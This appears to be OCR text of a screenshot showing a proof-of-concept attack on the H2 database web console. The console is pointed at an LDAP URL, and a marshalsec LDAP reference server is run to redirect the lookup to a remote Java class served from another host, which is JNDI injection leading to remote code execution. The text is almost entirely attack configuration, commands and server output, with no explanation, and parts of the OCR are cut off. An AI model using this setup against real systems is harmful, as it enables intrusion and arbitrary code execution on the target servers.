 H2 Console
localhost:8080/h2-console/login.do?jsessionid=3882c93dfa5968c05b398552b654546e
English Preferences Tools Help
Login
Saved Settings: Generic JNDI Data Source
Setting Name: Generic JNDI Data Source Save Remove
Driver Class: javax.naming.InitialContext
JDBC URL: ldap://172.19.205.50/test
User Name:
Password:
Connect Test Connection
General error: "java.lang.ClassCastException: javax.naming.Reference cannot be cast to javax
java
Tools java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://192.168.1.1\#test 1389
Listening on 0.0.0.0:1389
Send LDAP reference result for test redirecting to http://192.168.1.1/test.class